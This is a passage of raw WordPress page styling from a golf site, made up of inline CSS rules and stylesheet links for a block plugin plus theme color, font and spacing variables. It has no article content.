.epb-spacer{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-sp);width:var(--epb-space-width-sp)}@media screen and (min-width:600px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-tablet);width:var(--epb-space-width-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}}.epb-spacer.epb-space-margin-top{margin-top:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-left{margin-left:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-right{margin-right:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-pc)}}
</style>
<style id='emanon-premium-blocks-starrating-style-inline-css'>
.epb-star-rating.is-style-epb-radius{border-radius:3px}.epb-star-rating{align-items:center;display:flex}.epb-star-rating__title{font-size:16px;letter-spacing:.025em}.epb-star-rating__title.epb-margin-left{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right{margin-left:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-sp)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-sp)}@media screen and (min-width:600px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-tablet)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-tablet)}}@media screen and (min-width:960px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-pc)}}.epb-star-icon{height:16px;margin-right:4px;width:16px}.epb-star-icon:last-child{margin-right:0}.epb-star-numeric__right{font-size:16px;margin-left:8px}.epb-star-numeric__left{font-size:16px;margin-right:8px}
</style>
<style id='emanon-premium-blocks-step-style-inline-css'>
.epb-step-shadow{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}.epb-step-shadow,.epb-step.is-style-epb-dashed,.epb-step.is-style-epb-double,.epb-step.is-style-epb-solid{padding:14px}.epb-step.is-style-epb-none{border-style:none}.epb-step.is-style-epb-solid{border-style:solid}.epb-step.is-style-epb-dashed{border-style:dashed}.epb-step.is-style-epb-double{border-style:double}.epb-step.is-style-epb-radius__0{border-radius:0}.epb-step.is-style-epb-radius__3{border-radius:3px}.epb-step.is-style-epb-radius__10{border-radius:10px}.epb-step.is-style-epb-radius__25{border-radius:25px}.epb-step-col{display:flex;margin-bottom:24px}.epb-step-col:last-child{margin-bottom:0}.epb-step.is-style-epb-step-radius__0 .epb-step-number{border-radius:0}.epb-step.is-style-epb-step-radius__3 .epb-step-number{border-radius:3px}.epb-step.is-style-epb-step-radius__10 .epb-step-number{border-radius:10px}.epb-step.is-style-epb-step-radius__25 .epb-step-number{border-radius:25px}.epb-step.is-style-epb-step-radius__circle .epb-step-number{border-radius:50%}.epb-step-heading{margin-bottom:6px;overflow-wrap:break-word}.epb-step-heading[data-fontweight=normal]{font-weight:400}.epb-step-heading[data-fontweight=bold]{font-weight:700}.epb-step-text{font-size:14px;line-height:1.5;overflow-wrap:break-word}.epb-step-number{align-items:center;background-color:#009dee;border:1px solid #009dee;color:#fff;display:flex;justify-content:center;margin-right:16px;max-width:100%;min-height:60px;min-width:60px;position:relative}.is-style-epb-right-arrow .epb-step-number:after{border:8px solid transparent;border-left-color:inherit;content:"";left:100%;margin-top:-8px;position:absolute;top:50%}.is-style-epb-down-arrow .epb-step-number:after{border:8px solid transparent;border-top-color:inherit;content:"";left:50%;margin-left:-8px;position:absolute;top:100%}.is-style-epb-down-arrow .epb-step-col:last-child .epb-step-number:after{display:none}.epb-step-number:before{color:var(--epb-step-label-color);content:attr(data-step);font-size:.72727rem;letter-spacing:.02em;line-height:1;position:absolute;top:8px}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-tab-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-tab/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-testimonial-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-testimonial/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-timeline-style-inline-css'>
.epb-timeline{counter-reset:item!important}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-timeline-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-timeline-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-triangle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-triangle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-two-columns-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-two-columns/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-background-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-background/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-button-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-button/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-button-template-style-inline-css'>
.epb-buttons{align-items:center;-moz-column-gap:24px;column-gap:24px;display:flex;flex-wrap:wrap;row-gap:24px}.epb-buttons.epb-alignment-left{justify-content:flex-start}.epb-buttons.epb-alignment-center{justify-content:center}.epb-buttons.epb-alignment-right{justify-content:flex-end}.epb-buttons.is-style-epb-vertical{flex-direction:column}.epb-buttons.epb-alignment-left.is-style-epb-vertical{align-items:flex-start}.epb-buttons.epb-alignment-center.is-style-epb-vertical{align-items:center}.epb-buttons.epb-alignment-right.is-style-epb-vertical{align-items:flex-end}.epb-buttons>.epb-button{flex:0 1 auto}.epb-buttons>.epb-button[data-button-size=full]{flex:1 1 auto}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-faq-template/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-headling/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-text-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon-text/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-panel/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-pricing-table-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-pricing-table/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-separate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-separate/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-columns-style-inline-css'>
@media screen and (max-width:599px){.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6{flex-wrap:wrap}.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6>.wp-block-column:not(:first-child){margin-left:0}.wp-block-columns.epb-column-sp-6{width:100%}.wp-block-columns.epb-column-sp-6>.wp-block-column{flex-basis:calc(50% - var(--wp--style--block-gap, 2em)/2)!important}.wp-block-columns.epb-column-sp-6>.wp-block-column:nth-child(2){margin-top:0}.wp-block-columns.is-epb-scroll,.wp-block-columns.is-epb-scroll＿tablet{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet .wp-block-column{margin-bottom:1px;margin-right:16px;margin-top:1px;max-width:320px;min-width:260px;scroll-snap-align:center}}@media(min-width:600px)and (max-width:959px){.wp-block-columns.is-epb-scroll＿tablet,.wp-block-columns.is-epb-scroll＿tablet-only{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll＿tablet .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet-only .wp-block-column{margin-bottom:1px;margin-left:24px;margin-top:1px;max-width:360px;min-width:300px;scroll-snap-align:center}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-core-style-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/core-style/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-list-style-inline-css'>
.is-style-list__margin li{padding-bottom:3px}.is-style-list__border-bottom li{border-bottom:1px solid #e5e7e8}.is-style-list__dashed-bottom li{border-bottom:1px dashed #e5e7e8}.is-style-list__white-bottom li{border-bottom:1px solid #fff}.is-style-list__flex,.is-style-list__flex-center{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;row-gap:1em}.is-style-list__flex-center{justify-content:center}.is-style-list__flex-right{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;row-gap:1em}[class*=is-style-list__flex] li{margin:0}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-paragraph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/paragraph/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-animate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/animate/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-display-style-inline-css'>
@media(min-width:600px){.epb-display__sp-only{display:none!important}}@media screen and (max-width:599px){.epb-display__tablet,.epb-display__tablet-pc{display:none!important}}@media screen and (min-width:959px){.epb-display__tablet{display:none!important}}@media screen and (max-width:959px){.epb-display__pc{display:none!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-margin-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/margin/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-font-family-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-sp-style-inline-css'>
@media screen and (max-width:599px){.epb-font-size-sp{font-size:var(--epb-font-size-sp)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-tablet-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-insert-icon-style-inline-css'>
.u-inline-icon{display:inline-block;margin-left:.1em;margin-right:.1em}
</style>
<style id='emanon-premium-blocks-marker-style-inline-css'>
mark.epb-linemaker-yellow{background-color:#ff0;font-style:normal}mark.epb-linemaker-red{background-color:#ffd0d1;font-style:normal}mark.epb-linemaker-blue{background-color:#a8eaff;font-style:normal}
</style>
<style id='emanon-premium-blocks-newline-style-inline-css'>
.epb-display-sp:before,.epb-display-tablet:before{content:"\a";white-space:pre}.epb-display-pc:before{content:"";white-space:normal}@media screen and (min-width:600px){.epb-display-sp:before{content:"";white-space:normal}}@media screen and (min-width:1200px){.epb-display-tablet:before{content:"";white-space:normal}.epb-display-pc:before{content:"\a";white-space:pre}}
</style>
<style id='emanon-premium-blocks-notes-style-inline-css'>
.epb-notes{color:#484848;font-size:12px}.epb-notes:before{content:"※";padding-left:2px;padding-right:2px}
</style>
<style id='emanon-premium-blocks-table-icon-style-inline-css'>
[class*=epb-table-icon-]{align-items:center;display:flex;justify-content:center;position:relative;z-index:1}[class*=epb-table-icon-]:before{font-family:icomoon!important;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:-1;speak:none;font-style:normal;font-variant:normal;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased}.epb-table-icon-double-circle:before{content:""}.epb-table-icon-circle:before{content:""}.epb-table-icon-triangle:before{content:""}.epb-table-icon-close:before{content:""}.epb-table-icon-checkmark:before{content:""}.epb-table-icon-alert:before{content:""}
</style>
<style id='emanon-premium-blocks-underline-style-inline-css'>
.epb-underline,.epb-underline-hover:hover{text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.epb-underline-hover:hover{transition:all .3s ease}.epb-underline-dashed{border-bottom:1px dashed #7c95a8;padding-bottom:1px}.epb-underline-wavy{text-decoration-color:#7c95a8;text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:wavy;text-decoration-thickness:1px;text-underline-offset:2px}.epb-underline-yellow{background:linear-gradient(transparent 60%,#ff0 0)}.epb-underline-red{background:linear-gradient(transparent 60%,#ffd0d1 0)}.epb-underline-blue{background:linear-gradient(transparent 60%,#a8eaff 0)}.epb-x-large-text{font-size:26px}.epb-large-text{font-size:21px}.epb-normal-text{font-size:16px}.epb-small-text{font-size:12.8px}@media screen and (max-width:599px){.epb-small-text-sp{font-size:12.8px}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-icomoon-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/fonts/icomoon/style.css?ver=1.3.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-default-dark: #3f5973;--wp--preset--color--primary-default: #8ba0b6;--wp--preset--color--primary-default-light: #d1e3f6;--wp--preset--color--secondary-default-dark: #8c6e8c;--wp--preset--color--secondary-default: #bc9cbc;--wp--preset--color--secondary-default-light: #3e3a3a;--wp--preset--color--info: #007bff;--wp--preset--color--success: #00c851;--wp--preset--color--warning: #dc3545;--wp--preset--color--yellow: #f0ad4e;--wp--preset--color--orange: #f2852f;--wp--preset--color--purple: #9b51e0;--wp--preset--color--light-blue: #8ed1fc;--wp--preset--color--light-green: #7bdcb5;--wp--preset--color--gray: #e5e7e8;--wp--preset--color--dark-gray: #828990;--wp--preset--color--light-black: #484848;--wp--preset--color--ep-black: #333333;--wp--preset--color--dark-white: #f8f8f8;--wp--preset--color--ep-white: #ffffff;--wp--preset--color--dark-01: #54b8f4;--wp--preset--color--dark-02: #ff8585;--wp--preset--color--dark-03: #ffe180;--wp--preset--color--light-01: #84ccf7;--wp--preset--color--light-02: #ffb8b8;--wp--preset--color--light-03: #ffedb3;--wp--preset--color--medium-01: #2A5C7A;--wp--preset--color--medium-02: #804343;--wp--preset--color--medium-03: #807140;--wp--preset--color--medium-04: #006429;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--ema-s-4: 0.66667rem;--wp--preset--font-size--ema-s-3: 0.72727rem;--wp--preset--font-size--ema-s-2: 0.8rem;--wp--preset--font-size--ema-s-1: 0.88889rem;--wp--preset--font-size--ema-m: 1rem;--wp--preset--font-size--ema-l-1: 1.14286rem;--wp--preset--font-size--ema-l-2: 1.33333rem;--wp--preset--font-size--ema-l-3: 1.6rem;--wp--preset--font-size--ema-l-4: 2rem;--wp--preset--font-size--ema-l-5: 2.666666667rem;--wp--preset--font-size--ema-l-6: 4rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--custom: 0 1px 3px 1px rgb(0 0  0 / 0.08);}:root { --wp--style--global--content-size: 768px;--wp--style--global--wide-size: calc(768px + 48px); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 32px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 32px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 32px;}:root :where(.is-layout-grid){gap: 32px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-color{color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-color{color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-color{color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-color{color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-color{color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-color{color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-color{color: var(--wp--preset--color--light-black) !important;}.has-ep-black-color{color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-color{color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-color{color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-color{color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-color{color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-color{color: var(--wp--preset--color--dark-03) !important;}.has-light-01-color{color: var(--wp--preset--color--light-01) !important;}.has-light-02-color{color: var(--wp--preset--color--light-02) !important;}.has-light-03-color{color: var(--wp--preset--color--light-03) !important;}.has-medium-01-color{color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-color{color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-color{color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-color{color: var(--wp--preset--color--medium-04) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-background-color{background-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-background-color{background-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-background-color{background-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-background-color{background-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-background-color{background-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-background-color{background-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-background-color{background-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-background-color{background-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-background-color{background-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-background-color{background-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-background-color{background-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-background-color{background-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-background-color{background-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-background-color{background-color: var(--wp--preset--color--light-01) !important;}.has-light-02-background-color{background-color: var(--wp--preset--color--light-02) !important;}.has-light-03-background-color{background-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-background-color{background-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-background-color{background-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-background-color{background-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-background-color{background-color: var(--wp--preset--color--medium-04) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-border-color{border-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-border-color{border-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-border-color{border-color: var(--wp--preset--color--primary-default-light) 